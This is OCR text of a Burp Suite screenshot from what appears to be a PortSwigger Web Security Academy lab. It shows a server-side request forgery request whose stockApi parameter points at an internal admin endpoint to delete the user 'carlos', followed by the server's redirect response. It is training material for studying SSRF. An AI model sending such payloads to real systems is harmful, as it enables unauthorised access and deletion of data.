 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackver
1 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a7e003904b58cbe82d6ad10009f0090.web-
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/2
2 Host: 0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
3 Cookie: session=MO4nK8EeoQAH4VUAMIn4EqAZmMuqd12w
4 Content-Length: 72
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net/product?productId=8
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.61%3A8080%2Fadmin/delete?username=carlos
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 302 Found
2 Location: http://192.168.0.61:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6